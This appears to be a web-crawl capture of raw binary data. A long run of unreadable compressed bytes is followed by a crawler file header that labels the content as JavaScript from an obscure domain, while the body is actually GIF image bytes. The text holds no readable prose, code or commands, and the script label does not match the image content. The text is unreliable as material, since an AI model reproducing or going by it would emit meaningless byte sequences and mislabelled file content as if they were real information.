�N���1�+[Y=K"oտW��*m���E-C$�V�Q3����e3�~���Ly`����a�w�35��r�o����Eq`�UX�ɨ��<�s{�d�p~ ��k�E^�]g���#]� �5<�AƸTK$�&8�k�J.��{�;v��O��(�8k]��.�*���UG/L*e��͛��mi#B./�V�P��\�iҳ3��iv����ʠ�IC�F��]������x�J��uokz�g�U*�.)�S��}���,6�>�3_�������!��%,�@߫��?�_/H�V9��M짂�u�/OKX�0�ݗ5�S§�v�b�U��;�滪����Vm��d��3��;�F���	U\��L�e��ҁ�;#��,����A�U��d���k3}_*.Z���oG�]��'M,�5�c.gf��4,2�<n���ܺesSB���k�����l���[3z�go�oU'�i�;��fo�vd�e|Y��]���'n�^xz��#�؃��`oKO3[�e����.A�RTJ#��|�쵟I��� �z��M�ѷ��+�ުI���g�3\��k�tUu;8~�_o�9�I�s�TE��z��k�VG9��?Ek����S�q��*���{J3� I�-�����?�`���t5Ms�� ��֓�:�ϓ^;����wM�� ��C��;��8.춚e��Z\\s>�����W9�	��#\��|:{};&�>8�'�?	�����l,vW�6
��ᏽ�g��V+���51��͸G⸮5	E��Tbҿ�m y�I�Km|˚��Ne$���������#�b36j�<�y�t�5�;7�_�O3��O��#��[�<SU3�,��URH�}'�ˣ��f�z��{��}�X�\��V��*��Q��?�z� �p�� щ]侍���	����H�Q_L�o� l��ZI�"_@���v��_�|E?`�㇊�O�!�}]}<��tRk�f�򛃵�'Pz5�oF~�}pWb<O[C�Wb8�K�>�Jg��������{�n�^�*1�U显'�q��#�������}�ck[h���ֆ�N��;���Ö��x���8f� ��e_�,f����Z~�8~�N�,.��s{Oog�zߏO?��ʹOG4sq���#�0��U���=E��SG֖JWD�d�����9˦��ۣ���u'�0N��ű�v#���5�������{zx�9���c�����a���j`�Cƪ4��$�9�o|��_z��zsh�\������K6��{�NzlBm�YQ�Y���Z�����{�g���s��W�q �p�n�רg�����k�6F�&�-8���,���k)�A=�H�~W�Ĝ.ʫ���!=;��[��|���O��x�˷H��v~=��j��B����Y_W#`��gJ�vZՆ��柇��FCѳ1oּK�SB�����C���J�v�"�W7q^�;)���0��=b���ӍD��2�SK���䨟�k��5%Fm���`!���Q�>�4���1fnWV�]4%� I��+�߳}n�Ǧ�����)��� �GE��A%.X8İ��"�����nQ֏�r�iS�4ˡ���c���*��H}Z��6���Z���;��iOv_E�%�����;��V����_��d��g�;���� ��uSR:����V���+�������lY�zB����\V�:\5�s)	��̿H�{ʕX�(0��Q�2RQKQ<fi�n�������},����	�@�<>�v�1���h��m3"�������pڨ���F�QQ>̎6��;�T2鱃�.�OHr�ua��5�eҟ���D��n/�Ӕ�����*ډ�l.���.��2� 5�ǔ���q�O���j��1�K�h����v^�p�\��UUN�i�����IP����H�� Ca�o��N:�b������t��mk��o�(�G����jc�
ʨ�(���uB�Qa��cr7�j`�?���y��ZS�o57�����l�C�0�������!�L���o�j���V���?ƛ-UuN+C����:N�>�y���&Zw0��������MO+�ՎGFC�5O'�T�}U �Z��)��u��T�U��Ӹ�.��}pus�dѾ��wi�s���)�e�Q����W��Y���k[��ߒ	S:O�l>����Kk�2�޲���0����O��4ok�T��&%�A�x�ۋ6���l�$yZ\��ߤ�v��Ub��.k]�~��M4��g�1��Q'��::�������C֍�e�Ӧ6{T��OY����)q
�G �wZ�����_Q���~�&O�A�bž�0�	E�GGY+k"�k�й�h��ʹ�T�F����%Q��>�X5�5�z��"hi��;5�'� �?�q)���Va�bxt��QIՋ7k�ݻ]�߅���I�O�P:jAZ�.{ln���V��`��X�ꤤ�����cvWEѿ3]�$[��Q�8��i����M>�-$0�;�����Kv쪫:�:�**��q>�����{ʍ��oM�t8�%UGwa��md�MQV�\}�Us>��ʎ<����j�#��vL�.gx�~)�~7��T>����ȪcvWB�e��wv�����N��+(xǃ��0�0�z~�F���n=^���O4i���Uxo�׺VH�������f��}UOm�a�^��������$!�S�!�yO�~��~�'�̫rkꭶ�.r��O#�4��7�#Į̅\/�MR#�v�Sʦ]����=O�|��,9{M��{<N����=�(:�<����*����aݖ9�<��>!7I�{?^�f�MV���3�2��Y�I�<T�����;���U�<U[B���U�Y<Ӫ;�ƴ��f��6�r��#-M����9���9G���%	��S��GN�lV���B��Sg�#�]y�w[�y)b�-uwC�O#CFd˞wt��^��oY����̧f�������yj�%�C��3�F�<�z��ʑ�6cN֬�kaf���4�,�긗e� ����Պ6��c���eQe�scoH߬��?��vtg��Z�T<CO=1͔Hޫ����>?@����I�s"�*�X�	wE���Te�$��u���M��p��Ψ�I��pO�a��sc��41��QG����ŷ�a�^����I�`�u]�w[2��yi��:	^��D�h���Y�շ�b��寚jx��U�&��oYh�==[���3\���v^ʾ����7��11��_��&�?�L�#l�M��.W76V��}O���N�X�#o[3��jh���a�F^�=��n6��몰�#k����]�o��&�xZ��Q؃3Kp9���ì�r������k1I(�ED���=� ʩj���ꮚ����u���F�j��k�-�ä���j7fl��*Y���t�U�ED��;��L���,[,��xY�r�6:�74���ٖэ�ي��j����s*�5h��G1��h(Va��UtԵc~�{H,���bk�V�����$�)t]i��Z߳�j+��V���{�޲4�<;�[Uzz�x����V�7[���X�o�vd�63�C+��c$�}W*mm31FTR������\�4�O��\��'k�#z���Ʀ���.W}������9ز5�e�Sl��;�#��u�f��,�d���j�%�55�T�u#�MO!�`��al�������;WMcLܗ�6iߒ�(�`P���R��v��k���������̇7i�Fֹ��A��9�͛3��F�>%MoL׹�V�,ms���h�t��O#�s�ﴦ"���ʊ|N�8�d��3�ֽ�sw�+LUg�u���4�����L�MyWcQ�w�V5@n-5;��8�'�7?��/�h껽sd׎n�0��X��R�ǰj�T�0���R�c�oe�N�׼,�t� �U�u2���k�X���o�s�͖�{]l�YZ�㒽C��#��פLG�)��os�h����ㆽλ]3@���o�e��-���ݹc��y����JW��^��f��Ύ|zN�3��ydczg����s�c�x���L���0�"�j�`��:l/�&�:WGzg1��u����6�a��n)[&%][Q;��<�Wvs9�g.�'���U��<{�q�N.=]����!¨�б�,D����I����S��~�x���x����1R��5ODȳ667��U�7ed9��n��g���������2��"g�	�)"��.������M ���� H/�0Z��L7�p��ڦ����p��7�������KT^�awZ�8� �_�S�5W+.duR�?G�����w�o����oW��e��o�~�ޚ�v^/����:'9�Ϣ[�ם��1yn�ێp�J3zA����ڇ^j�!�6H2�sFG5�[Ytޜ�{�������oH�-������&�����("���O�&@3|W�ɝ{��av���_�E\>����0�6g�Y!8e<���Y�{Iw����:�������\k�����=n��55�:�xY����F�g73c�t��[����ß��2�j�#���p2zV�x�*���5�_���X|��ɽ!�Y��K��X���sS����#l0R���8�f��Azu���Y�N���������'Ƙ����C�6'Fʞ��:69�]�09]���������%}M��4�E[�Vϛ���/CӼ��O�����>
��Z�&�Ƶ�}m��Z�q�K�?�x�P����7�9�'���٣k��]�FV)�bQTڌN���r�̹[~�[�j-��c�X�o�WK��tm�6Pޫ[���L\�x��i)���r;3����F�{�V�><���8�[8}<>Κ�q��֪�f�cؕ~E��G:���:���n�����H���q<.:�i$�㬋��:�vf��C���4������01Q�Q7M$y[�s~�k���)f����N6��̊Oi�l���5�+I�s�|c��I�#���3��al1��i��)��<�1.�uFT�iܮi���ߪ��\��f��cX��娎
7u�4-������M2�q:�:
��-����b,���ݽm��Iax�V	U�s&��l�wU�Wv��ij�����'e�6F�깽���Ħ�+�+*K<�:I�.g;��#��cU���N����Z��������q�e�B.)�i��5�V�X�II�0�1������[������Bj:���꾫~S+�7��}T��2%���S�I\�Ǳ,z*X�gt�Q��BܭnX���������$���&��C�$q=���������O�69/�Мz�W��i�,tq�����q�\���'ë0��c�uDY�ߴ�u§�U�q�/��^KX�G�#���r�4���Y��i<�I���-�T�U�WWL'��)t���nV�F�^�F/QS�Sᯓ=2:h��ޫ���o�j�j��:Z��SеͧnV��k���WjUzT�߇�Lk����.����tU�Z�8�f�#,.w}Ҧ�&(�a.��ÝQ�]V�K[6m�)�����`�}u$�k��7F�2�{_�J�a0"��~��a�I�ܮѮk�����㘽��()d��S@�['���lW ��
Y��g��t3B�#��(*��T��ﮭ�|�/�Gum�'N�=�sTC,ѷ#jg����޵��d�%[*�M�v �����;7�i�x�Ϟy#�g9ٝ��j5�X�:9�[3�O#�$��9��̩������#��Q�7����W�ܭ������]<�~�I��**%|�;4����rx'Q�a�k�PREJژ��g�0�gG��N���q'�S�ecꢚF��9��7�� ��F��{G6_ '0�V�O2�~M������Ũ"�� �FT�u4Yz�ʞ O��?E�Okl#����?�)�����������x���6��6��5��'�G��C��:O�$�O-UÐ�5�,�s}����M��.b��k�ެ�$��4�,��)�{�i�GS�Y7����]P�:���Y�-⑥�� � 
x�J5Ud��O���<��r=�o��y ���5�7/��~J/ǀ:��F��'��T�n����&��2>�,q7�AR*����Tm��ݕ��[JX���7B�]���4,��Ls}D��z�M�W���:\��'5�K*�c.����\ѹ��N�ڋQ�j�$�Կ굧*n���]Cj+���q��̢ڪ��\"����3��V`�n=>i)[�[��)�n4ͦ��ެH�����4�B�9�9ݥ]�[[�����9ɳ�MձJ׻�lLogD��<Uj���s�����q���k�sCc��fwie�P���5RIe�$nW}�uE����F�^��6���eP��f�2�K�.�ٳ72���`����c`�մm�� 5�δ𮊟�*"�':F�?�3G�O��lS�^!P�FM���Ҧ\�^a#-�u>#�L�A��9ۙ�wk3��ﶝ+�3SKf�������w|�o� ��T���|J�[�Y�s��L��߲太X�{ű�J���r��iX�tݫ�q
X���#]����3�Aa�g|���� w#r�[P��G����<fvn�S�dJJZ�͚�����ȶ�(�j�/h�>��T����]c�����A�tt�����T��K:��6I��Y�]�M��>��|:�H�G;�����"�U�5�f�7K���ʮ�ҵ/A^�x���s�.�V�4К,^V�9j�V��foY7�jaԒO����o�kz��z��������s��q+t����ٞ\�T�l���,Ú�����=����<��toh�O�vi��6�1tr7/�M*h�dye�#{��O����΁�Z��M��ڋ߬�r�dn��l�K��.��� ��6T-�:��e1A�amV�������O�>{��������u�9����Ƴ�r�,R���,�����fe����h.�ѧ��֒O��\�D��޺0c�Ӈ����r���-��<V��Y�NN��WW4I�?�!."�?$���}��th���';v�8~�g��� ���y�"���]7��w�,Y0���Yy<�>��/U�+��sGV{J��ovekҲ�C�Y�5�����e�~�
�W9�]�W���ö�oָW��2t�d��<���[�ދ�o�C�K�9�u^����Z�`���\�s�
��R�ak}�_�e��;�&Ou�,xtl�l�EV�Zޫl�F���
߹���@�@��x�sej�BE�TЍ��&���И�um	�ֺI�Y-e���۹aEw�\�)I/�u�F�J��Q�X�[eG��H����pY f�����{�g�E��_�u u1O�,q�T�	��wY�&�зO��γݛ�R-~��`�?��7���	���I�c�v�r�Iޅ���bh،gS��@�[mSA�Z�!���t]��	�v� �n�/UH������d��w����N��H�A��I�m�_��G���{:�D�����6��^lHA�l�J:�X�6�Qb8�s�絮r�hh�5�˗��C�����#��Y�x� �(+����E� 'H��Pz�eF�Ʈ�jzges��}V�_�Vb�AO� 2:�+�3�W7�uP�+qv�Is6>��EuV�RDΫZ�u_�>KE.h�Y\h~���/I!lQ�4i�~��k�1��d4㠍�E㥍���w�4��a$eU[ʠ�8��~�F�b��E�u4/�D���)��C�2���G�c� 
��ڬ�%�֧��*�!.���5��mQ�Rn�dwZ�/��
N�^�5�,���W���
�p�1�mlk�
׌�V�����sS�7�Y\S�UGGA�F����65LͭcrC����{�Y�6�6�g���Ao��3�ի=�V�9*^�9�f�;��i0.j��80�$U��w3'��(5x\�0�%Fr�˷O+!�'�>��I�$}f����Ĳ�䷋[ƫ�q5���� �wi_�2�<Z�GQU\�=VO�Ƥʫp��O�[Q��v��0�)��MG�r�U���3��x��e�D�dv 2���F��ֻ3Z�_#KT��X���������G��!�S��X$�������Ύ�(%s~��9�-�aq�G���k��]�C�1�ka�ߢ�;2��<�O��]+���&u�uV��ժL��i]�릫a�hٝ#f,�25[���}�$��#syG�i��k8���*�G�+d� ��̕lz�,�Hդ�tз7G0j�|(��`h���"|+�[��]�8Ġ�(� k�bP�Hj~)�Z׾�\S�5�rN����W��us�:�ߝ<K� �+>˗4tX�I֬Y�WOl9�e���J=��X�Ӧv!n��n?�'.��f���%��.SS3��}����:G�Z+���tU tA:}&`w�NN�÷wC��}��'>�����v��Wg��f���]t����{��XZ�^u�����Z
���J����]3��K����~mz�~?ٗ�����I�j��>�r�31<%�:t��'W��G]����l_H�1�o�%An�Uz\]9��vQӱ��j�f�Tb+jM'DF�M�|�L�1��a��@����D��b�w�i�m��2|S_�馄��� D�sʾ��ܦ�j*#��䢌��#��XQRI�{���*��OX:�� ��5��(,6G6��y&w&���(��A2���(�n�dtҍZЯ����Mk��Z�9ʂ�]��PI��W�&rj	XJ�\�7�Q���6�͹M���M�7k���eH����P5�b�[ {��3Z�6�ٳ �ز�v� �s�d�c���X�9Y₤�.��֭EcY���f@9d�V�2�d����uԍ6D��j��[t#{^�Y�/Z��m��>�3��+��3�	Y���^�砋��Jwd@�J8g9�����V)CJ��Pd͉~��Ms[��uU�]W2�F���������CIKFÛ���j7���˙��➅91j����N�Y�V����G�VV75L�[�br��:�7�����Ҋ6��e�M�Mm�@�j�<�� �K����PU���l����o4HR��u�T�y\tTd5Tfs��U]e��g�9�K~�Y]��|���6̪�kNl���ZROnG�sWCK�fwW+V>N��tT��������13����j��40����vZ��}0#������t��.� Ic2�� n>������ˎ������Z֎�RN���֔�BW8:�sc����(��3�N���h����_��ZٌG�-���A�Ç����5C���Q5��mT�D��6٘� ��E�Zx����Q�SA3�_�ﯕB�U���{z6>Fe�(ms	�gG�S�+�݌��yV�6n��4�<t�-%6؇W+� ����I$����\��J�o��0::}&f��������@��N�"�u�ޏ���+�/��F�*j�(A6{�;��.�&:f;��:l�w�Q�{i��YJ��=��Lb����ѱ�����I�n%i�%��J��8��=��ɧ��^z<�1AH��({ blT�jwl��0z��3��?_?zj��^�\���'�_G�����ˋ���3�޳���Ӆ٪��U�]��c$� %�t��O��U�nN~�Qf��z�����B9\��J�7�9��z՞A��_Td��h���O7,s_�vt���G��3}?G#���!�K����mN���k{���Ï��Ru)��W���x����g�Yb�����W.Կe+��{������W!J>]�^����������o��ru~=]�&5��ؾ��S� �h|�..�ٻ65j�VӞ�'�C�y�q���!�D�c��	�?��ۘ>h���4@�.��B���I�1��j��F���s�ܛ�n��_��`%�i�"�6Q�A��+����|��Il�(c��xl���\H��_�'[�����9�Ay��Z�A�{���;b��$	�F�g #)����P3��6��-4@�Z�MnNh �����or	�v]�!���D#k[�� 0c�	�-C�$���{z�TnVs@F���&]q�s��#ڀ}%� �V��j$���Gdw�R+�����%�6UV�Z���m�~mz*VBV��ѐ�kN�^��dk�#'E�A	+[�5��*M�dz
U8��uPW����@�#��+��0�LQ�3��+�,�����i*��.V���;�����W��9z����8�
v�';���uQ��8t=g9m����ƪ#��P;4��ٽg,�^)���ely�wF����l��%C@�͏����dA�=T���j�����5d,C������dϬ���j��{@@Mڂ��ӫ�����oz��[5Y��eh�bkG�W���Tf�o% o�]Pb�CG���K#s}Tg��.���'��/�����ɦ����f�s�uD�Y�1��Z���q��}����4tq�^0)0
z�J�:ȇJ~R<���Y=�2�饂�n�[,�Yo#��m�KANӚ����d���=c�Uj�RB��tQG���H�E�GR�7?%o�Z�J@�e��Y��2c1�]=;~�F�#>>��k`�I���E{�-W��9ckޯY�e:4ئ���C##s�ﴟ�Z�vh�o���(�ފݵ(�JI[4�ik��椅î�(�*��R�)���&�K�i�F�wUUJ�Ű�k��e�Z���2�:LU��7Y�n��Q&�ilӤ��)ecz������"��X372�v�;Y�kY�D�b6�K7wQ��

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/16aee6a9-2097-491d-9115-4b56968a45cc_.js
body_size: 67188
content:
GIF89a�x��    ����g��������q�ɼ����ܹ�ͩ�Ы����������ʥ������������������ȑ���,}Ȭ�޾�̥��ȶ��� ���cA����nQ�������������Ɂ����3+%�ð���#! ���$3$Ŷ������ƥ��������͞ɝz�����į����û�I�����xp�������f����������IGD41-�'Z�(y�ϻ�*h�p����	��wӺ����������������ǿ������SPL������������]YT���sql+&!������<5/����ͽ�����մ����������ed_|zu���ƷԨ��侬��������ԥ3���������������������뭚�sia���x\�?<7FB=��Ζ����ѳ�<,#���t���E�n�����]��.�z���'��P��6��B��L��1�����G��z����ۘ�o���Б�����I��'��c��*��r��`��K�n���N��rg�zl���b�rctaV���cPD^1>&�u�kE1�h�vL9��u��wd>,�Q?������nL;�%s����ȴ�n]ySB�fU�vfS?4_E7���س�ơ�I- Ü��y��}�n�`P�u��t���sWJ����5/a8&��o��~�x�I5*�[J��y�����ն�n����i\Rˌ���x}t+$�TF𴪧_X꧙�JAT(�>7�VN�g^� �X}�{�,����������>4�qi�}kث�H   !�NETSCAPE2.0   !� � ,    �x � H����*\Ȱ�Ç#J�H��ŋ<�(��ǎ@��adI(K�Pɲe�)0c��)��͛tr���S�ϟU�
���ѣ�*�����2P�J�J��T/XAhݚ��ׯ^U�:֍�ٳXΖ�6�۷pɼ����]x���W����k/�Zf��S5�խ�\��歚�ʔ�e�����̘}��&���Ѣ/{�Ⱥ��װc˞M�ms ɻ�]�^���=�]�����O�J�^5,W�ؿ�U˽-"���'��;�/a���N���z��?�A_�fՠ�}ޟ��jԦ��1��f��&�����[p��҄�G���%�s:݇ԅ8�v�e����Vy�'^`{���63���8��"z0���,u1�c_��g�a֟fL.�e�(���1h�Xf�e�va���a�nء��(�ՑX��]m��Y��x阣yw�������9�|q�d�N6�(� JIee[Vj饘f��F����9&�e�yf�jFǦ�m��&�r���]`r�jg�|�8h���8h��
IdWF.���BJ�������F+-l�~	j���J�����*����*�Ď%k�>��ם2�h�z{ݺ�;K{�v� `�U�O�,��-�lj�N���7����Zj��Y*�{n��K�3�ҝa��{�]&��.ɳ����-�*d���o.8+��KX��;���D}e�CXq�:5}q�~�1Ǐ������b�%�خ�>��'�]�[�_�{o�������st�F��ޯ!�����.���w+5�Sgw5v"o]v�z�KVt�s���eo�����}>�=wܑ�-4ߨ��:n������-���^xԇ#��ǌk}�ʐG�cim9�\�
����}dd:�>�-��6���g�}��;�w�o{������92��=|Z��~���ӯ6͞��<׭�����H@���{���l7>��oj��]�~��
��<z�Y�^х�)OW�[��
�i%g�]�~4���0T��w��)P|$��A	Z�q[CY��@8��m�,C���%���k_��_���,�pJ���x�"0�7d`wh��YV���*����lr�ĖA%�gs#�W	��Qq���^ }��B��^��!1����aTЧd��~z�#������x����F�`-��@����l@Ϗ$��H����R���0:򑐌��ȥ>jN���d^�P9M:3��De��&���nS�%ݬHK*�����nhX�^2m�c�a0��*J��	�_�j�+j�2����]���ϵ��y�Ԧ,�i:b��@��І�al�/��NvN҇���\��L{�sex�'G��9V�.�%� k������.ɩHs�r����E��N��Ϙ�T=3h��i���q�4�6a1��L�J�Ǭ�QϠ0ͪVe:S�B���_Nu�Ӌ�.d@���75���de�@�ԥ�S��(TS�©J��ڪ`��/��8+Yw*Ax�����[@�ѷ��qv�kRG9ͱ	�{<)���Rލ��%�WkzX�&V��&F-i�d�*�Fn�$[�ٻ�m��M�gˢ���vg=mj�·�֦�{�:c+I4ֶ����~׸ί��.s��G���J�X��΅�9�KѲ2�w�xl>qY�!<�x_޵a���z�[��RU���!�+���wԭ�u���Z�� ��oEJ⯽L0�-e��`w���kX�&��Y�_\	���loG<`��"��/��׾�l����cH�.2�8α�b���A횘�K�"�.GR�?��]�6��.��:�:Sy�V�q�1�@2~̱��rxf���k4*��{u�4�R��U�X|�Y���v�4���Ng�{Q���V�a֮�%�V���f4��
��*y_Q���!��^���a���c?c-�^F^o	�_j
��C�,�e=k��]�j�y��n���5�3E�}�򕚻�]&���Ai�x��v6����\�ѱh��ܼ�Az���w�=m�a�{�;<w�U�n���Fw��-oj7u�i���}0�{�h�&��~�9p�D3�����n�+:�/w95�m���?�8?�s�y��w����r!��$���c��[�-��)���Zc��(u2��\:����ρ>ߋ�t�D/zV�rt�3�����(�_��I����q]�|�`�Ct�K��`���"�0O��M^�{��1y��;���ޜ?��}�_vP���16������|�)��c��u�:�؊��ks����o)�_��$5�����v���ff���o7�]x�/oy�#��]��߹N��W���7��3,Id��З;�!$ʿq}��=�����J����y�b~h%�Wx�z�gnaqI�ED9��wq�X{�fgSs�wun~��G�'��W�&�P((N�&r�|�����z�p�G<�dٗ���F�D)�h��f��DB�Dxo3~�b'؄*8v�].��0�  h��iqhK6pD[��9b�/��D�6m�bw��/2ckfqUKzN8�)X�vSxx�b"sGs�|�cFgj��xȅ���cEa�(\��hu�D�F�1�JHZq&�t��w��\5�Pl? ? ��|��\�+4��7�o��Tņض6?������H�|@��H-�Hv1�n0�������~`8?��L;��I�H�I����؃Vǋy�Z�w������H��hNq��"�m���8��v<Hf:��s�ޘm�C�w�yfSM�׆Ӕ�p�{#�W��	��5P�>F�TX���J��)+�X<�hI!�`�x{j����7�1c`d�Q�HE�ǎ�p�<�B9�D9����?P��nP!i�&w_�D[I�x���d��+i�ofE{�T�6k��h�ؐ> ;9PyE?94ε)�r9�tY�vy�x��zi��R���	��H{���b���٘��̈~���12��Q�p�N�C�&Y�XɒZI�ȅR?So`��9�eY���`K&���m-4��������ٛ���YR0�Y��y�ș�ʹ��y��I-� �9��Y�����ٜ͙�P���b0���a|БK	�xc�Ǐ��C�噟Y��)��I�j�q������3)��鐟UK�9�P&-R ߙ�
��әCP�ɠ:���4P��P��Z�	�������x�Ix�0��y] �O)j��Nq�S�HW��������Ӊ���c	kǟH���?�f���]G�b��Tڠ&JZ�Z���iQ�`�C١�bz�E���\*�r1S��Ip�vz�xz��I�K)B��hl$	�o�YA6�ਣ���(��F��EZ��S^�R�~Ŗ�"#ڦj�!��Z�*�ɐ�����ڪs:��લڪT�Yڦo�"j�։�(:�64-j�]���ɞ�㏆�]Շ���^����3���0���Y��#����{ꘖǸ^�B��*� :�����
��T��*�R`�����J�#�)��&�`0�|R^ ���*5����v�y;ʰ7W7e��K���bQ�ٚ�F��ۭG�.JZ0L�����-�Y�����:��.˫��*v�5��%��ڦr��-˯|*p�#��'Ŋ�2�bQ�2w���zK������w��"k?�*�(k���)���;���*i���JZ0N��pۦ���4��Z�^*��*nPGI�B�	۴�6�TbH�Ъ�+r�M2���kY�*�`k�f�$~:Y��+%�2{��
�����0;�)������ ��j˥ڷ.���jXq�pk�L;��f����)�S�hy�C\L��؋�~|�������+�k���{�Q�H��=�{�ꪷ,��?뾡
����U��Z��:- »�s0��9�����P�g�׬2�r��L�������kL�Kʵ�_�ݪA&[���b����1��K���'���z��K�릱��[�I��;�;<\c���g��	�K��4�},E��E�)G�����ڛ����۟��j,���?�ZZ+��8�A7l�u:�z��|�=L�G��s,��,wL�#@�����l�����I�H��M��P��S,2V�9�� R��l�_,ƨ�(�v/�ձ!̭a{�g`���Z��7�8<���l+�����Y�u;��� �<���*�������Y�4�ē�7kɗ�ɚ\�����2��L�\,)����Ω����!����ʑ&�h\¯�bol��[)���������:�|���
�І̠�L�2k̰��8 :��!zȹ��V:����(q��\�#���l�̀��|�j$6�<� �X�I���J9���aZ�"g��$,Ա�v���N�ug�%& ������R=�T�
�lЩ
�\��^��mK��
�-�����˽:�L�+���l���;�����QS[Q������,�BBӓ;���u�ӌ�����lӯL�i��C-���d�L��x~����H�1k��������ԉ�d=�:�U-۳��AL�]B̀����_��	��$*� l׫����t��+���N���A·����:Ƌ-��\���*H݋��]ٗ-���I�L=���h]�m����ݫjm�={߭-�5��bݗ�ܯ��> �m4l�
�����BL��m-q �(}���~��ת��.��Y��}Ԇ}��`�S��<�)R�ZK���' 0�2^ެ�u}��*��� � ]����˷mߏ�@�������� ����]��<���E�=.�n-2��m�M�����`p1�����Y\_LTٽ$��J]���1N�Em���r�%�Z�>��W���=�*@ ��;N����n��Q�C��3,����T����گ�������,��b��d��'��`�]W�M"ޕS��q^���c�$n��/���-˳�/�{w�Y���j0���i�G>�R��Ծ�*��n�k�mk��~���Cޠ��ˡΫ%�Z��4T�_�c/��cN��
�0�^���u�뉍�L�)�(�f+��J��N����訋%�������z����Ӯ�0�>�t��ޱ3���i-�e��։���+SlP��:���>#�����P�Q?r���=}0+���ӎm���6��ɞ𦹩� B���]�j������Ѫ��W��뿯-�9��6��p��qߛo�d��:��~���\�qD��`Oc=��{��N)�C��>E�8��G_ݔ{�=���^���K%�:mkl�V�X�� ������
��e��I �.��ݯ.��n��a��k�<\��13����̉��פ��;o�������O1��J�O�͢��ߕ����u��fzn��6������.ߴ���*�<b8 H� A)ߦ-d�0Y pR�L�8��E�5�����u
��� B*)U����#��ASaK�U��8����9�B0��v-&c���P���H�*�g �N����Wak�8 �l�:�����[�q�������B�̉A��_�2&\e�aĉ,f�����^@�PU�1D)4o����n���x����[�k�&�ZW-oъEkmZ��;ۭc�z�Z��سg�m��,��o˂ܹ���I4P��t�m�g��;w�.�����ն�d���{��=B�F��}�9��gy�#L�L�>*4��
@��8� )ڑpB�{�+-�@Cß���`(����� �&��J,���)�
�����F������¡�D~8��2�ȹ�P�&�p���
��0Ū��J,ː�2�0m�"3;N��D;�4������d�5��tMM��,�;<�S.5u��:Һ�n�<��P=�c�Ɨ�Mo��l�tR�d��R���dV�q��1>C]�(���ShFŊ��0qUVI|�D��q��P�'S����q46�)HpR/!�h���C��i��6�'��rJn���[�w��.���͌+�L�P���5���8�M���M9lRn^�^CNPB�����U�OGՌSJ#�xY�SbQd X��u���*WK�
�N1�UB�8�&N�ҁn��(]q~)�R/Y�5��k�5�h��.�l��Jo��z\�������T���B���[ܤ����d�<l�!�;��a��a�{�]��ǻ�
λ�@�wO�~R�����}V<ӑ��5�JI���S��eI&4f-!��S�U�i�8���yq����X�qЫD�P2�s_zn��:ꩳ$�K0������V~yxۜW�vM��Y֦N�w����~S`��-��.y�Ϧ>N��?iu�����Q����g�sڜ����R��Jˮ@��t7���<�2q�W�R
�
ʯu���V����	mB��¤;*�-E���|�;��PxpB,N#�};\��0��F{��͝�r���K{r������j|y2_����np�2\O���OIP����ʊe?���kd��C�6��'�j{p%2�in"�B�L;bN!225����*q��8�Y��\�B�p���GdI	U�BPj�i.|�M�-��6�Z?�CE���ϋ��Γ61m�4��1��q S�s�j�'�)�/|��󦇶-B�pyL��yMH�*n? T`���'s��� ��\e D0�!=�G�Oc�
G�"N=�c��
G9'I4�t/: �����R�q���H	�S�j�$�	��JXz�yhZ��b��,�kQ��M�x�(�01�+�Kj=�)��m��þi��XYGO��M��T�3� :��C��ܣ?�F�RdaV��3jN�b��B�rAsvu�%;�$�Ѕ�Uw,|h)%*����L5i��0���_c�hHoY�ryg��YS�X����80��d:Ӻ�R��8��V�ZY�jάe�N66FT�ӳ���O1R2������&��TG��BC�mmmk۩~춻��~0��h`8L[���Ȥ�Y�k]�楻�l��(ل��?��o�.�~3�!��%oKE�̱�[������:��e���eDM%��$�Yn��%����ܦ6��_�ȉ��E�r4��'Ɇ3v�v��$��r�B4�oՒ�p�ܮ����+u���?y��k�3�^񒷼�[������M���e4�y`�0�rR��m8���5�U?P�2���;B�u=#�@��32B_$3�<�2����4�:�(aoN,��C�<��k%-�t�C�E<b�R���,N�U+��}Mu��tW^8α9,�c�������)d�2J��!в�c)�e&���]�GW����4` O=?��@H}��3�[��&v��mF�����#�h��Fcw6#���Y7|g�t#WKҶ�A�=��|����˕й<ӡ�>D?jю�k�CZ]6����4���dvZ�����%[d������
���tQ���B,��5t��_>ճ!I�u"��T��)|r��\�+�0��������c��O��u��QK��݁#(A�C���ے����}֞�[�sK�5t��n���ou^���u�E��*����/3��rg�up��Wb���$�@ <����u��Ɔ5B����ދzZ�s�bE��P���w�W��q��Ղ4���3��N��j=.pz�#�vz�U����r1ԣW�WkWߥm�����u��&~�.�_R:�+��ك�闊OO�>,O3Y.N��U�a����Z?Ȗs�i���K�GuJ�-���(Eʌ��o����ǁ���t���.���Ӂ8h��J+A0=l@$(:#(=�;���9��ޱ�����u����C[4�S�a2>�KA�s>�{������q���>J��7�5,۸�B"4�{"B$�b�&� ���6#L�(l�k���,�˿^S 13B_A���k��-: 7mі�9X L+	t���	l�# ��K��D����i�|�3�����J,�+>F|A�1��6��b�����Q���������</�3��̻�)��(���T�S�; z��j3.3�c�m�#JI�A�0�g���0ݡC:�Cf<=�ZC"��Ah!?��Ƙ�WD��ċ����%o���lh�;Gt�Dvl�I�1�K�K�D*b��ʥM����4S�y��Z�A��EXR�BǋkXȅܦXL�Xü�\?  S$0�g�?" -0��=IP
�g,�glC:�|,����Fq�@Խo�C,D�=�`y1�t�I�\G�JK�y�4D���I��GR�&Q69k�� �������z�{�*~:����_���J���k"���F�����l�ɭ90�����K����3 �����l�Fu��ԥü�g�Iu�ȌL�$JʬLG4ʣ�ĶcJ�22Iq���HR�ū��dx<��ų+�*�ĵ�k����D�o�_s��Á�:M�,��4��ܜ$��K��˼��:�K7=���$L�D��D����I�ZR[��d���1�J�|>���8��l�Č.h��ñ<�L���Y���N�N��.D������՜�Q4�Uͩ�B�<�A��3PuE2\M�8��#��S2�LC��ûtF�t@ ���8��ĈN��F'�N�z�Ĥ1ְ1sT>��Q-����xt/�$!]OOC�Vº�٢I�H4�8�����Ҍk��j���5��PU�+��x�'͛?�|���Rř�C�1�H%��^|S��Q�I-Q܀�lC;=��r��Qe��\�B�ӰQ�T<Gm�HO����c�$�d�#E��|�`l8)<S�*eP3ES�����/�?��І 9ZH.�B	�]�^�U
��פ�.}6�:V��
